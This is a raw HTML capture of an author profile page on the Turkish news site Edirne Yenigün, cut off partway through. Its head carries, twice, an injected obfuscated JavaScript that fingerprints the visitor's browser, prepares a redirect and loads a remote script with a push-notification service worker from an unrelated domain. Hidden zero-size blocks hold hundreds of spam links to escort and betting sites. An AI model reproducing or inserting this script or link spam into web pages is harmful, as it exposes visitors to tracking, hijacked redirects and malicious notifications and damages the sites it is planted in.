

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/author/seyide/
body_size: 41519
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Seyide Esen - Edirne Yenigün</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Seyide Esen - Edirne Yenigün" />
<meta property="og:url" content="https://edirneyenigun.com/author/seyide/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Seyide Esen - Edirne Yenigün" />
<meta name="twitter:label1" content="Ad" />
<meta name="twitter:data1" content="Seyide Esen" />
<meta name="twitter:label2" content="Yazılar" />
<meta name="twitter:data2" content="8" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ProfilePage","@id":"https://edirneyenigun.com/author/seyide/#webpage","url":"https://edirneyenigun.com/author/seyide/","name":"Seyide Esen - Edirne Yenig\u00fcn","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/seyide/","name":"Seyide Esen","url":"https://edirneyenigun.com/author/seyide/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2023/12/PHOTO-2023-11-02-13-50-17.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2023/12/PHOTO-2023-11-02-13-50-17.jpg","caption":"Seyide Esen","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"},"mainEntityOfPage":{"@id":"https://edirneyenigun.com/author/seyide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Seyide Esen akışı için Edirne Yenigün &raquo; yazıları" href="https://edirneyenigun.com/author/seyide/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/users/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a 